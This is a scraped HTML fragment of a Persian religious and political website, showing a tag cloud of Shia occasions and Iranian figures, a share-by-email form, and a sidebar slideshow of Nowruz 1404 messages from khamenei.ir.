<a href="https://papkh.com/tag/%d8%a7%d8%b1%d8%a8%d8%b9%db%8c%d9%86-%d8%ad%d8%b3%db%8c%d9%86%db%8c/" class="tag-cloud-link tag-link-156 tag-link-position-6" style="font-size: 15.173553719008px;" aria-label="اربعین حسینی (5 مورد)">اربعین حسینی</a>
<a href="https://papkh.com/tag/%d8%a7%d8%b1%d8%aa%d8%ad%d8%a7%d9%84-%d8%a7%d9%85%d8%a7%d9%85/" class="tag-cloud-link tag-link-131 tag-link-position-7" style="font-size: 13.98347107438px;" aria-label="ارتحال امام (3 مورد)">ارتحال امام</a>
<a href="https://papkh.com/tag/%d8%a7%d9%85%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b9%d8%b3%da%af%d8%b1%db%8c-%d8%b9/" class="tag-cloud-link tag-link-102 tag-link-position-8" style="font-size: 13.98347107438px;" aria-label="امام حسن عسگری (ع) (3 مورد)">امام حسن عسگری (ع)</a>
<a href="https://papkh.com/tag/%d8%a7%d9%85%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d9%85%d8%ac%d8%aa%d8%a8%db%8c%d8%b9/" class="tag-cloud-link tag-link-111 tag-link-position-9" style="font-size: 13.190082644628px;" aria-label="امام حسن مجتبی(ع) (2 مورد)">امام حسن مجتبی(ع)</a>
<a href="https://papkh.com/tag/%d8%a7%d9%85%d8%a7%d9%85-%d8%ae%d9%85%db%8c%d9%86%db%8c/" class="tag-cloud-link tag-link-132 tag-link-position-10" style="font-size: 17.355371900826px;" aria-label="امام خمینی (12 مورد)">امام خمینی</a>
<a href="https://papkh.com/tag/%d8%a7%d9%85%d8%a7%d9%85-%d8%b1%d8%b6%d8%a7/" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 15.173553719008px;" aria-label="امام رضا (5 مورد)">امام رضا</a>
<a href="https://papkh.com/tag/%d8%a7%d9%85%d8%a7%d9%85-%d8%b3%d8%ac%d8%a7%d8%af%d8%b9/" class="tag-cloud-link tag-link-129 tag-link-position-12" style="font-size: 13.98347107438px;" aria-label="امام سجاد(ع) (3 مورد)">امام سجاد(ع)</a>
<a href="https://papkh.com/tag/%d8%a7%d9%85%d8%a7%d9%85-%d8%b9%d9%84%db%8c-%d9%86%d9%82%db%8c%d8%b9/" class="tag-cloud-link tag-link-141 tag-link-position-13" style="font-size: 13.190082644628px;" aria-label="امام علی نقی(ع) (2 مورد)">امام علی نقی(ع)</a>
<a href="https://papkh.com/tag/%d8%a7%d9%85%d8%a7%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%a8%d8%a7%d9%82%d8%b1-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/" class="tag-cloud-link tag-link-120 tag-link-position-14" style="font-size: 13.98347107438px;" aria-label="امام محمد باقر علیه السلام (3 مورد)">امام محمد باقر علیه السلام</a>
<a href="https://papkh.com/tag/%d8%a7%d9%85%d8%a7%d9%85-%d9%85%d8%ad%d9%85%d8%af-%d8%aa%d9%82%db%8c-%d8%a7%d9%85%d8%a7%d9%85-%d8%ac%d9%88%d8%a7%d8%af-%d8%b9/" class="tag-cloud-link tag-link-140 tag-link-position-15" style="font-size: 13.190082644628px;" aria-label="امام محمد تقی امام جواد (ع) (2 مورد)">امام محمد تقی امام جواد (ع)</a>
<a href="https://papkh.com/tag/%d8%a7%d9%85%d8%a7%d9%85-%d9%85%d9%88%d8%b3%db%8c-%da%a9%d8%a7%d8%b8%d9%85-%d8%b9/" class="tag-cloud-link tag-link-125 tag-link-position-16" style="font-size: 13.190082644628px;" aria-label="امام موسی کاظم (ع) (2 مورد)">امام موسی کاظم (ع)</a>
<a href="https://papkh.com/tag/%d8%a7%d9%85%d8%a7%d9%85%e2%80%8c-%d8%b5%d8%a7%d8%af%d9%82%e2%80%8c-%d8%b9%e2%80%8c/" class="tag-cloud-link tag-link-138 tag-link-position-17" style="font-size: 13.98347107438px;" aria-label="امام‌ صادق‌ ( ع‌ ) (3 مورد)">امام‌ صادق‌ ( ع‌ )</a>
<a href="https://papkh.com/tag/%d8%a7%d9%86%d8%af%d8%b1%d9%88%db%8c%d8%af-%d9%85%d8%b0%d9%87%d8%a8%db%8c/" class="tag-cloud-link tag-link-98 tag-link-position-18" style="font-size: 15.173553719008px;" aria-label="اندروید مذهبی (5 مورد)">اندروید مذهبی</a>
<a href="https://papkh.com/tag/%d8%a8%d8%b3%db%8c%d8%ac/" class="tag-cloud-link tag-link-96 tag-link-position-19" style="font-size: 18.479338842975px;" aria-label="بسیج (18 مورد)">بسیج</a>
<a href="https://papkh.com/tag/%d8%a8%d8%b5%db%8c%d8%b1%d8%aa%db%8c/" class="tag-cloud-link tag-link-101 tag-link-position-20" style="font-size: 14.644628099174px;" aria-label="بصیرتی (4 مورد)">بصیرتی</a>
<a href="https://papkh.com/tag/%d8%a8%d9%87%d8%ac%d8%aa-%d9%81%d9%88%d9%85%d9%86%db%8c/" class="tag-cloud-link tag-link-89 tag-link-position-21" style="font-size: 12px;" aria-label="بهجت فومنی (1 مورد)">بهجت فومنی</a>
<a href="https://papkh.com/tag/%d8%a8%db%8c%d8%a7%d9%86%d8%a7%d8%aa-%d8%b1%d9%87%d8%a8%d8%b1%db%8c/" class="tag-cloud-link tag-link-112 tag-link-position-22" style="font-size: 20px;" aria-label="بیانات رهبری (31 مورد)">بیانات رهبری</a>
<a href="https://papkh.com/tag/%d8%aa%d8%a7%d8%b3%d9%88%d8%b9%d8%a7/" class="tag-cloud-link tag-link-151 tag-link-position-23" style="font-size: 14.644628099174px;" aria-label="تاسوعا (4 مورد)">تاسوعا</a>
<a href="https://papkh.com/tag/%d8%ad%d8%a7%d8%ac-%d8%ad%d8%b3%db%8c%d9%86-%d8%b3%db%8c%d8%a8-%d8%b3%d8%b1%d8%ae%db%8c/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 12px;" aria-label="حاج حسین سیب سرخی (1 مورد)">حاج حسین سیب سرخی</a>
<a href="https://papkh.com/tag/%d8%ad%d8%a7%d8%ac-%d9%82%d8%a7%d8%b3%d9%85-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 13.190082644628px;" aria-label="حاج قاسم سلیمانی (2 مورد)">حاج قاسم سلیمانی</a>
<a href="https://papkh.com/tag/%d8%ad%d8%ac%d8%a7%d8%a8/" class="tag-cloud-link tag-link-85 tag-link-position-26" style="font-size: 12px;" aria-label="حجاب (1 مورد)">حجاب</a>
<a href="https://papkh.com/tag/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d9%88-%d8%b1%d9%88%d8%b2-%d8%ac%d8%a7%d9%86%d8%a8%d8%a7%d8%b2/" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 12px;" aria-label="حضرت ابوالفضل علیه السلام و روز جانباز (1 مورد)">حضرت ابوالفضل علیه السلام و روز جانباز</a>
<a href="https://papkh.com/tag/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%ae%d8%af%db%8c%d8%ac%d9%87-%da%a9%d8%a8%d8%b1%db%8c/" class="tag-cloud-link tag-link-136 tag-link-position-28" style="font-size: 12px;" aria-label="حضرت خدیجه کبری (1 مورد)">حضرت خدیجه کبری</a>
<a href="https://papkh.com/tag/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b2%d9%87%d8%b1%d8%a7-%d8%b9%d9%84%db%8c%d9%87%d8%a7%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/" class="tag-cloud-link tag-link-105 tag-link-position-29" style="font-size: 13.190082644628px;" aria-label="حضرت زهرا علیهاالسلام (2 مورد)">حضرت زهرا علیهاالسلام</a>
<a href="https://papkh.com/tag/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b2%db%8c%d9%86%d8%a8-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%db%8c%d9%87%d8%a7/" class="tag-cloud-link tag-link-114 tag-link-position-30" style="font-size: 15.173553719008px;" aria-label="حضرت زینب سلام الله علیها (5 مورد)">حضرت زینب سلام الله علیها</a>
<a href="https://papkh.com/tag/%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b9%d9%84%db%8c-%d8%a7%da%a9%d8%a8%d8%b1-%d8%b9%d9%84%db%8c%d9%87-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 12px;" aria-label="حضرت علی اکبر علیه السلام (1 مورد)">حضرت علی اکبر علیه السلام</a>
<a href="https://papkh.com/tag/%d8%ad%d8%b6%d8%b1%d8%aa-%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b2%d9%87%d8%b1%d8%a7-%d8%b9%d9%84%db%8c%d9%87%d8%a7-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85/" class="tag-cloud-link tag-link-115 tag-link-position-32" style="font-size: 15.636363636364px;" aria-label="حضرت فاطمه زهرا علیها السلام (6 مورد)">حضرت فاطمه زهرا علیها السلام</a>
<a href="https://papkh.com/tag/%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%b9%d8%b5%d9%88%d9%85%d9%87-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%db%8c%d9%87%d8%a7/" class="tag-cloud-link tag-link-106 tag-link-position-33" style="font-size: 13.190082644628px;" aria-label="حضرت معصومه سلام الله علیها (2 مورد)">حضرت معصومه سلام الله علیها</a>
<a href="https://papkh.com/tag/%d8%af%d9%81%d8%a7%d8%b9-%d9%85%d9%82%d8%af%d8%b3/" class="tag-cloud-link tag-link-107 tag-link-position-34" style="font-size: 13.98347107438px;" aria-label="دفاع مقدس (3 مورد)">دفاع مقدس</a>
<a href="https://papkh.com/tag/%d8%b1%d8%a6%db%8c%d8%b3%db%8c-%d8%b9%d8%b2%db%8c%d8%b2/" class="tag-cloud-link tag-link-171 tag-link-position-35" style="font-size: 12px;" aria-label="رئیسی عزیز (1 مورد)">رئیسی عزیز</a>
<a href="https://papkh.com/tag/%d8%b1%d9%88%d8%b2-%d8%b9%d8%b1%d9%81%d9%87/" class="tag-cloud-link tag-link-145 tag-link-position-36" style="font-size: 12px;" aria-label="روز عرفه (1 مورد)">روز عرفه</a>
<a href="https://papkh.com/tag/%d8%b1%d9%88%d8%b2-%d9%85%d8%b9%d9%84%d9%85-%d8%b4%d9%87%db%8c%d8%af-%d9%85%d8%b7%d9%87%d8%b1%db%8c/" class="tag-cloud-link tag-link-123 tag-link-position-37" style="font-size: 12px;" aria-label="روز معلم شهید مطهری (1 مورد)">روز معلم شهید مطهری</a>
<a href="https://papkh.com/tag/%d8%b1%d9%88%d8%b2-%d9%be%d8%af%d8%b1-%d9%88%d9%84%d8%a7%d8%af%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d8%b9%d9%84%db%8c/" class="tag-cloud-link tag-link-124 tag-link-position-38" style="font-size: 13.98347107438px;" aria-label="روز پدر ولادت حضرت علی (3 مورد)">روز پدر ولادت حضرت علی</a>
<a href="https://papkh.com/tag/%d8%b1%d9%88%d8%b2-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" class="tag-cloud-link tag-link-122 tag-link-position-39" style="font-size: 14.644628099174px;" aria-label="روز کارگر (4 مورد)">روز کارگر</a>
<a href="https://papkh.com/tag/%d8%b2%d9%86%d8%af%d9%87-%db%8c%d8%a7%d8%af-%d8%a2%d9%82%d8%a7%d8%b3%db%8c/" class="tag-cloud-link tag-link-110 tag-link-position-40" style="font-size: 12px;" aria-label="زنده یاد آقاسی (1 مورد)">زنده یاد آقاسی</a>
<a href="https://papkh.com/tag/%d8%b3%d8%a7%d9%84%d8%b1%d9%88%d8%b2-%d9%81%d8%aa%d8%ad-%d8%ae%d8%b1%d9%85%d8%b4%d9%87%d8%b1/" class="tag-cloud-link tag-link-128 tag-link-position-41" style="font-size: 13.98347107438px;" aria-label="سالروز فتح خرمشهر (3 مورد)">سالروز فتح خرمشهر</a>
<a href="https://papkh.com/tag/%d8%b3%d8%b1%d8%af%d8%a7%d8%b1-%d8%b4%d9%87%db%8c%d8%af-%d8%b9%d9%84%db%8c-%d8%ae%d9%88%d8%b4%e2%80%8c-%d8%b1%d9%88%d8%b4%e2%80%8c/" class="tag-cloud-link tag-link-84 tag-link-position-42" style="font-size: 12px;" aria-label="سردار شهید علی خوش‌ روش‌ (1 مورد)">سردار شهید علی خوش‌ روش‌</a>
<a href="https://papkh.com/tag/%d8%b3%db%8c%d8%b2%d8%af%d9%87-%d8%a2%d8%a8%d8%a7%d9%86/" class="tag-cloud-link tag-link-147 tag-link-position-43" style="font-size: 12px;" aria-label="سیزده آبان (1 مورد)">سیزده آبان</a>
<a href="https://papkh.com/tag/%d8%b4%d8%a8-%d9%82%d8%af%d8%b1/" class="tag-cloud-link tag-link-137 tag-link-position-44" style="font-size: 12px;" aria-label="شب قدر (1 مورد)">شب قدر</a>
<a href="https://papkh.com/tag/%d8%b4%d9%87%db%8c%d8%af-%d8%b9%d8%a8%d8%af%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%84-%d8%b2%d8%b1%db%8c%d9%86/" class="tag-cloud-link tag-link-155 tag-link-position-45" style="font-size: 12px;" aria-label="شهید عبدالرسول زرین (1 مورد)">شهید عبدالرسول زرین</a>
<a href="https://papkh.com/tag/%d8%b4%d9%87%db%8c%d8%af-%da%86%d9%85%d8%b1%d8%a7%d9%86/" class="tag-cloud-link tag-link-134 tag-link-position-46" style="font-size: 12px;" aria-label="شهید چمران (1 مورد)">شهید چمران</a>
<a href="https://papkh.com/tag/%d8%b8%d9%87%d9%88%d8%b1-%d8%a7%d9%85%d8%a7%d9%85-%d8%b2%d9%85%d8%a7%d9%86/" class="tag-cloud-link tag-link-99 tag-link-position-47" style="font-size: 19.00826446281px;" aria-label="ظهور امام زمان (22 مورد)">ظهور امام زمان</a>
<a href="https://papkh.com/tag/%d8%b9%d8%a7%d8%b4%d9%88%d8%b1%d8%a7/" class="tag-cloud-link tag-link-152 tag-link-position-48" style="font-size: 14.644628099174px;" aria-label="عاشورا (4 مورد)">عاشورا</a>
<a href="https://papkh.com/tag/%d8%b9%d9%84%db%8c-%d8%a7%da%a9%d8%a8%d8%b1-%d8%b4%db%8c%d8%b1%d9%88%d8%af%db%8c/" class="tag-cloud-link tag-link-97 tag-link-position-49" style="font-size: 12px;" aria-label="علی اکبر شیرودی (1 مورد)">علی اکبر شیرودی</a>
<a href="https://papkh.com/tag/%d8%b9%db%8c%d8%af-%d8%b3%d8%b9%db%8c%d8%af-%d9%82%d8%b1%d8%a8%d8%a7%d9%86/" class="tag-cloud-link tag-link-146 tag-link-position-50" style="font-size: 12px;" aria-label="عید سعید قربان (1 مورد)">عید سعید قربان</a>
<a href="https://papkh.com/tag/%d8%b9%db%8c%d8%af-%d8%ba%d8%af%db%8c%d8%b1-%d8%ae%d9%85/" class="tag-cloud-link tag-link-142 tag-link-position-51" style="font-size: 13.190082644628px;" aria-label="عید غدیر خم (2 مورد)">عید غدیر خم</a>
<a href="https://papkh.com/tag/%d9%81%d9%84%d8%b3%d8%b7%db%8c%d9%86/" class="tag-cloud-link tag-link-108 tag-link-position-52" style="font-size: 13.190082644628px;" aria-label="فلسطین (2 مورد)">فلسطین</a>
<a href="https://papkh.com/tag/%d9%82%db%8c%d8%a7%d9%85-%db%b1%db%b5-%d8%ae%d8%b1%d8%af%d8%a7%d8%af/" class="tag-cloud-link tag-link-133 tag-link-position-53" style="font-size: 12px;" aria-label="قیام ۱۵ خرداد (1 مورد)">قیام ۱۵ خرداد</a>
<a href="https://papkh.com/tag/%d9%85%d8%a7%d9%87-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="tag-cloud-link tag-link-135 tag-link-position-54" style="font-size: 15.636363636364px;" aria-label="ماه رمضان (6 مورد)">ماه رمضان</a>
<a href="https://papkh.com/tag/%d9%85%d8%ad%d8%b1%d9%85/" class="tag-cloud-link tag-link-109 tag-link-position-55" style="font-size: 18.148760330579px;" aria-label="محرم (16 مورد)">محرم</a>
<a href="https://papkh.com/tag/%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c/" class="tag-cloud-link tag-link-94 tag-link-position-56" style="font-size: 15.636363636364px;" aria-label="محمود کریمی (6 مورد)">محمود کریمی</a>
<a href="https://papkh.com/tag/%d9%85%d8%af%d8%a7%d9%81%d8%b9%d8%a7%d9%86-%d8%ad%d8%b1%d9%85/" class="tag-cloud-link tag-link-148 tag-link-position-57" style="font-size: 15.636363636364px;" aria-label="مدافعان حرم (6 مورد)">مدافعان حرم</a>
<a href="https://papkh.com/tag/%d9%85%d8%b3%d8%a7%d8%a8%d9%82%d8%a7%d8%aa-%da%a9%d8%a7%d8%b1%da%af%d8%b1%d8%a7%d9%86-%da%a9%d8%b4%d9%88%d8%b1/" class="tag-cloud-link tag-link-144 tag-link-position-58" style="font-size: 12px;" aria-label="مسابقات کارگران کشور (1 مورد)">مسابقات کارگران کشور</a>
<a href="https://papkh.com/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%a8%d8%a7-%d8%b3%d8%b9%d8%a7%d8%af%d8%aa-%d8%b3%d8%a7%d9%84%d8%a7%d8%b1-%d8%b4%d9%87%db%8c%d8%af%d8%a7%d9%86-%d8%a7%d9%85%d8%a7%d9%85-%d8%ad%d8%b3%db%8c%d9%86/" class="tag-cloud-link tag-link-154 tag-link-position-59" style="font-size: 13.190082644628px;" aria-label="میلاد با سعادت سالار شهیدان امام حسین (2 مورد)">میلاد با سعادت سالار شهیدان امام حسین</a>
<a href="https://papkh.com/tag/%d9%85%db%8c%d9%84%d8%a7%d8%af-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ad%d9%85%d8%af%d8%b5-%d8%b2%d9%86%d8%af%da%af%db%8c-%d9%86%d8%a7%d9%85%d9%87/" class="tag-cloud-link tag-link-103 tag-link-position-60" style="font-size: 13.190082644628px;" aria-label="میلاد حضرت محمد(ص).زندگی نامه (2 مورد)">میلاد حضرت محمد(ص).زندگی نامه</a>
<a href="https://papkh.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-%d8%af%d8%a7%d9%85%d8%a7/" class="tag-cloud-link tag-link-157 tag-link-position-61" style="font-size: 12px;" aria-label="نرم افزار داما (1 مورد)">نرم افزار داما</a>
<a href="https://papkh.com/tag/%d9%88%d8%b1%d9%88%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" class="tag-cloud-link tag-link-150 tag-link-position-62" style="font-size: 12px;" aria-label="ورود آزادگان (1 مورد)">ورود آزادگان</a>
<a href="https://papkh.com/tag/%d9%88%d9%84%d8%a7%d8%af%d8%aa-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%81%d8%a7%d8%b7%d9%85%d9%87-%d8%b2%d9%87%d8%b1%d8%a7-%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d9%84%d9%84%d9%87/" class="tag-cloud-link tag-link-119 tag-link-position-63" style="font-size: 12px;" aria-label="ولادت حضرت فاطمه زهرا سلام الله (1 مورد)">ولادت حضرت فاطمه زهرا سلام الله</a>
<a href="https://papkh.com/tag/%d9%be%d8%a7%d8%b1%d8%b3-%d8%ae%d8%b2%d8%b1/" class="tag-cloud-link tag-link-139 tag-link-position-64" style="font-size: 19.272727272727px;" aria-label="پارس خزر (24 مورد)">پارس خزر</a>
<a href="https://papkh.com/tag/%da%a9%d8%b1%d8%a8%d9%84%d8%a7%db%8c%db%8c-%d8%ac%d9%88%d8%a7%d8%af-%d9%85%d9%82%d8%af%d9%85/" class="tag-cloud-link tag-link-113 tag-link-position-65" style="font-size: 12px;" aria-label="کربلایی جواد مقدم (1 مورد)">کربلایی جواد مقدم</a>
<a href="https://papkh.com/tag/%db%b1%db%b2-%d9%81%d8%b1%d9%88%d8%b1%d8%af%db%8c%d9%86/" class="tag-cloud-link tag-link-116 tag-link-position-66" style="font-size: 12px;" aria-label="۱۲ فروردین (1 مورد)">۱۲ فروردین</a></div></div></div></center>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<hr>	
<center>	<a href='javascript:TellAFriend_OpenForm("TellAFriend_BoxContainer","TellAFriend_BoxContainerBody","TellAFriend_BoxContainerFooter");'><img src='https://papkh.com/wp-content/plugins/wp-tell-a-friend-popup-form/tell-a-friend.gif' /></a>
	<div style="display: none;" id="TellAFriend_BoxContainer">
	  <div id="TellAFriend_BoxContainerHeader">
		<div id="TellAFriend_BoxTitle">ارسال مطلب به دوست</div>
		<div id="TellAFriend_BoxClose"><a href="javascript:TellAFriend_HideForm('TellAFriend_BoxContainer','TellAFriend_BoxContainerFooter');">Close</a></div>
	  </div>
	  <div id="TellAFriend_BoxContainerBody">
		<form action="#" name="TellAFriend_Form" id="TellAFriend_Form">
		  <div id="TellAFriend_BoxAlert"> <span id="TellAFriend_alertmessage"></span> </div>
		  <div id="TellAFriend_BoxLabel"> Your Name </div>
		  <div id="TellAFriend_BoxLabel">
			<input name="TellAFriend_name" class="TellAFriend_TextBox" type="text" id="TellAFriend_name" maxlength="120">
		  </div>
		  <div id="TellAFriend_BoxLabel"> Friend Email </div>
		  <div id="TellAFriend_BoxLabel">
			<input name="TellAFriend_email" class="TellAFriend_TextBox" type="text" id="TellAFriend_email" maxlength="120">
		  </div>
		  <div id="TellAFriend_BoxLabel"> Enter Message To Friend </div>
		  <div id="TellAFriend_BoxLabel">
			<textarea name="TellAFriend_message" class="TellAFriend_TextArea" rows="3" id="TellAFriend_message"></textarea>
		  </div>
		  <div id="TellAFriend_BoxLabel">
			<input type="button" name="button" class="TellAFriend_Button" value="Submit" onClick="javascript:TellAFriend_Submit(this.parentNode,'https://papkh.com');">
		  </div>
		  <input type="hidden" name="TellAFriend_Link" id="TellAFriend_Link" value="http://papkh.com/3439/%D8%B2%D9%85%DB%8C%D9%86%D9%87-%D9%81%D9%88%D9%82-%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D9%87-%D8%AD%D8%A7%D8%AC-%D9%85%D8%AD%D9%85%D9%88%D8%AF-%DA%A9%D8%B1%DB%8C%D9%85%DB%8C-%D8%B4%D8%A8-%D8%A7%D9%88%D9%84/"  />
		</form>
	  </div>
	</div>
	<div style="display: none;" id="TellAFriend_BoxContainerFooter"></div>
	</center>
<br>
<br>
<hr>			
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<hr>
<center><div class="vms hvr-bounce-in"><div data-wow-duration="0.9s" class="wow fadeInDownBig"><img src="http://api.qrserver.com/v1/create-qr-code/?size=100x100&data=https://papkh.com/3439/%d8%b2%d9%85%db%8c%d9%86%d9%87-%d9%81%d9%88%d9%82-%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d9%87-%d8%ad%d8%a7%d8%ac-%d9%85%d8%ad%d9%85%d9%88%d8%af-%da%a9%d8%b1%db%8c%d9%85%db%8c-%d8%b4%d8%a8-%d8%a7%d9%88%d9%84/" alt="QR:  زمینه فوق العاده حاج محمود کریمی-شب اول محرم 92"/></div></div></center>
<br>
<hr>
<center><div class="vms hvr-bounce-in"><div data-wow-duration="1.2s" class="wow zoomInUp">https://papkh.com/?p=3439</div></div></center>
</div>
<!--/post-3439-->
</div>
</div>
<div data-wow-duration="1s" class="wow zoomInDown" data-wow-delay="0.6s" >
<div class="span-5 last">
<div class="sidebar sidebar-right">
<ul>
<li id="text-107" class="widget widget_text">			<div class="textwidget"><p style="text-align: center;"><a href="https://www.time.ir/" target="_blank" rel="noopener"title="ساعت و تقویم ایران"><span style="font-size: medium; color: #ffff00;"><b>تقویم  سال ۱۴۰۴</b> </span></a></p>
</div>
		</li><li id="slideshowwidget-9" class="widget SlideshowWidget">
	<div class="slideshow_container slideshow_container_style-light" style="height: 200px; " data-slideshow-id="844" data-style-name="style-light" data-style-version="2.3.1" data-settings="{&quot;animation&quot;:&quot;random&quot;,&quot;slideSpeed&quot;:&quot;1&quot;,&quot;descriptionSpeed&quot;:&quot;0.4&quot;,&quot;intervalSpeed&quot;:&quot;8&quot;,&quot;slidesPerView&quot;:&quot;1&quot;,&quot;maxWidth&quot;:&quot;0&quot;,&quot;aspectRatio&quot;:&quot;3:1&quot;,&quot;height&quot;:&quot;200&quot;,&quot;imageBehaviour&quot;:&quot;natural&quot;,&quot;showDescription&quot;:&quot;true&quot;,&quot;hideDescription&quot;:&quot;true&quot;,&quot;preserveSlideshowDimensions&quot;:&quot;false&quot;,&quot;enableResponsiveness&quot;:&quot;true&quot;,&quot;play&quot;:&quot;true&quot;,&quot;loop&quot;:&quot;true&quot;,&quot;pauseOnHover&quot;:&quot;true&quot;,&quot;controllable&quot;:&quot;true&quot;,&quot;hideNavigationButtons&quot;:&quot;true&quot;,&quot;showPagination&quot;:&quot;false&quot;,&quot;hidePagination&quot;:&quot;true&quot;,&quot;controlPanel&quot;:&quot;false&quot;,&quot;hideControlPanel&quot;:&quot;true&quot;,&quot;waitUntilLoaded&quot;:&quot;true&quot;,&quot;showLoadingIcon&quot;:&quot;false&quot;,&quot;random&quot;:&quot;true&quot;,&quot;avoidFilter&quot;:&quot;true&quot;,&quot;stretchImages&quot;:&quot;true&quot;}">

		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://papkh.com/16431" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2025/03/پیام-نوروزی-به-مناسبت-آغاز-سال-۱۴۰۴.gif" alt="پیام نوروزی به مناسبت آغاز سال ۱۴۰۴." width="200" height="222" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://papkh.com/16431" target="_blank" >پیام نوروزی به مناسبت آغاز سال ۱۴۰۴</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://idc0-cdn5.khamenei.ir/ndata/news/59827/14040102_66873_l.mp4" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2025/03/سال-سرمایه‌گذاری-برای-تولید-2.gif" alt="پیام نوروزی به مناسبت آغاز سال ۱۴۰۴" width="200" height="238" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://idc0-cdn5.khamenei.ir/ndata/news/59827/14040102_66873_l.mp4" target="_blank" >پیام نوروزی به مناسبت آغاز سال ۱۴۰۴</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://farsi.khamenei.ir/photo-print?id=59778" target="_blank" >						<img src="https://papkh.com/wp-content/uploads/2025/03/سال-سرمایه‌گذاری-برای-تولید-1.gif" alt="سال «سرمایه‌گذاری برای تولید» (1)" width="200" height="236" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
												<div class="slideshow_description"><a href="https://farsi.khamenei.ir/photo-print?id=59778" target="_blank" >سخن‌نگاشت | پیام نوروزی به مناسبت آغاز سال ۱۴۰۴</a></div>					</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="حرکت" data-pause-text="توقف"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="پیشین" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="پسین" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="برو به اسلاید"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

</li><li id="text-11" class="widget widget_text">			<div class="textwidget"><center>
<div data-wow-duration="2s" class="wow zoomInUp"><div class="vms hvr-bounce-in">
<a title="پیام نوروزی به مناسبت آغاز سال ۱۴۰۴ «سرمایه‌گذاری برای تولید»" rel="noreferrer" href="https://idc0-cdn5.khamenei.ir/ndata/news/59765/14041229_66827_l.mp4" class="vp-a vp-mp4-type vp-modal-click vp-modal-click_shortcode">پیام نوروزی سال ۱۴۰۴</a>
</div></div></center>
<br />
<hr style="height: 1px; width: 180px;" size="1" width="2" />





<a href="https://papkh.com/letter/index.html#fa" target="_blank"><img class="aligncenter wp-image-6755 size-full" title="پیام رهبری به جوانان اروپا و امریکای شمالی" src="https://papkh.com/wp-content/uploads/2015/05/نامه-رهبری.jpg" alt="نامه رهبری" width="180" height="112" /></a>

<br />





<p style="text-align: center;"><span style="font-size: medium; color: #ffff00;"><b>شهدای ایران اسلامی</b> </span></p>

</div>
		</li><li id="slideshowwidget-6" class="widget SlideshowWidget">
